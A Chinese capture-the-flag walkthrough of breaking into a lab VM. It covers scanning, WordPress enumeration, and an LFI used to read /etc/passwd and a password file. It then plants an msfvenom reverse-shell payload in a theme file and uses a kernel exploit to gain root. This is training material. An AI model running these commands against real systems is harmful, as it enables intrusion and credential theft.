原创:safe6合天智汇

原创投稿活动:

http://link.zhihu.com/?target=https%3A//mp.weixin.qq.com/s/Nw2VDyvCpPt_GG5YKTQuUQ

Ip:192.168.0.115

Kali:192.168.0.21





安装好的靶机界面

Nmap扫描端口

【注:Nmap是一个网络连接端扫描软件,用来扫描网上电脑开放的网络连接端。Nmap扫描相关的信息可以到合天网安实验室操作实验——Nmap网络扫描,http://www.hetianlab.com/expc.do?ec=ECIDee9320adea6e062017110717273100001

nmap-sV -A 192.168.0.115

发现只开了80和22端口,直接从80入口

扫描一下目录文件

dirbhttp://192.168.0.115

通过目录扫描得到

http://192.168.0.115/dev

http://192.168.0.115/secret.txt

http://192.168.0.115/index.php

http://192.168.0.115/image.php

http://192.168.0.115/wordpress



我习惯先从wordpress入手

访问看看http://192.168.0.115/wordpress



对wordpress进行扫描

wpscan--url http://192.168.0.115/wordpress/ --enumerate vt,vp,u

对wordpress进行扫描

最后只得到如下信息

主题WordPresstheme in use: twentynineteen

版本WordPressversion 5.2.2 identified (Insecure, released on 2019-06-18).

http://192.168.0.115/wordpress/readme.html

用户victor



没发现可以利用漏洞,直接尝试Wp爆破

没成功

继续访问其余扫描到的文件image.php和index.php差不多



最后在secret.txt文件里发现了提示



根据github的提示用wfuzz进行测试,最后fuzz出来file参数

我猜测是应该存在LFI,直接根据secret.txt文件里面提示的包含location.txt获得下一步提示

http://192.168.0.115/?file=location.txt



最近成功得到location.txt内容,里面提示在其他php页面用secrettier360参数,

根据上面dirb得到的image.php进行测试



curlhttp://192.168.0.115/image.php?secrettier360=index.php

先尝试读取index.php发现成功





尝试读取/etc/passwd

curlhttp://192.168.0.115/image.php?secrettier360=/etc/passwd

LFI漏洞利用的方法学习可到合天网安实验室操作实验——LFI漏洞攻击实践,http://www.hetianlab.com/expc.do?ec=ECID9d6c0ca797abec2016032817180500001



于是继续fuzz,看看有没有什么有价值的文件

wfuzz-w safe6/DownFall-LogList.txt -c --hc 404 --hw 17

http://192.168.0.115/image.php?secrettier360=FUZZ



本来想找一下wp-config.php文件,fuzz无果回过头来看etc/passwd文件有什么用户,最后又在里面发现了线索(真是细节决定成败啊)

看看password.txt文件 curlhttp://192.168.0.115/image.php?secrettier360=/home/saket/password.txt



试一试ssh密码,发现是错的

试一试前面拿到的wordpress用户

没错,我进来了







接下来直接拿webshell,打开我们最喜欢的主题编辑器

翻了半天,发现只有secret.php可用



于是乎,msf大法要上演了

生成一个payload放进去

msfvenom-p php/meterpreter_reverse_tcp LHOST=192.168.0.21 LPORT=4444 -oshell.php



保存之后,打开msf

useexploit/multi/handler

setpayload php/meterpreter_reverse_tcp

setlhost 192.168.0.21

setlport 4444



run

浏览器打开

http://192.168.0.115/wordpress/wp-content/themes/twentynineteen/secret.php

MSF相关的学习,可到合天网安实验室学习实验——MSFvenom实践,http://www.hetianlab.com/expc.do?ec=ECID9db0-7e22-486f-a628-023583616a83通过该实验了解msfvenom和metasploit的用法,生成符合自己要求的shellcode,并成功利用shellcode,学会如何与metasploit配合使用。

接下来就是提权了



用python3-c 'import pty; pty.spawn("/bin/bash")'获取个完整交互的shell

切换到tmp目录,看一下内核准备提权(meterpreter里面sysinfo一样)



回到kali搜索searchsploit16.04 Ubuntu

我们这里用LinuxKernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local PrivilegeEscalation进行提权

把45010.c拷到当前目录

cp/usr/share/exploitdb/exploits/linux/local/45010.c ./

编译一下gcc45010.c -o root



然后exit()退回到meterpreter

上传一下编译好的



./root执行一下



最后进入root目录拿到flag

欢迎各位师傅指点

声明:笔者初衷用于分享与普及网络知识,若读者因此作出任何危害网络安全行为后果自负,与合天智汇及原作者无关!

2033

2033

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?